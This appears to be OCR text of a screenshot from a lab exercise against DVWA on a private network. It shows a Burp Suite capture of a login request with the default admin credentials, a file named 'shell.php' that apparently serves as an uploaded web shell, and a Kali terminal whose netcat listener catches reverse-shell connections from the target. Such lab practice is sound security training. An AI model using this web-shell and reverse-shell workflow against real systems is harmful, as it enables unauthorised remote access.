 1 2 3 4 16:22
Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://192.168.50.101:80 Open browser
Time Type Direction Method URL Status code Length
16:22:14 9 De... HTTP → Request POST http://192.168.50.101/dvwa/login.php
Request
Pretty Raw Hex \n
1 POST /dvwa/login.php HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 44
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.50.101
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.50.101/dvwa/login.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=high; PHPSESSID=2e59b1cd750ee21045a9a84c43b786ce
14 Connection: keep-alive
15
16 username=admin&password=password&Login=Login
Search 0 highlights
Event log (1) All issues Memory: 150.0MB
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
Inspector
Notes
vwa/login.php
DVWA
Username
admin
Password
••••••••
Login
Damn Vulnerable Web Application (DVWA) is a RandomStorm OpenSource project
Hint: default username is 'admin' with password 'password'
shell.php
php
kali@kali: ~
File Actions Edit View Help
unset [-f] [-v] [name ...] until COMMANDS; do COMMANDS; done
variables - Some variable names an wait [n]
while COMMANDS; do COMMANDS; done { COMMANDS ; }
ls
dvwa_email.png
foto.php
shell.php
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1024
listening on [any] 1024 ...
connect to [192.168.50.100] from (UNKNOWN) [192.168.50.101] 48007
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1024
listening on [any] 1024 ...
connect to [192.168.50.100] from (UNKNOWN) [192.168.50.101] 45880
^C
┌──(kali㉿kali)-[~]
└─$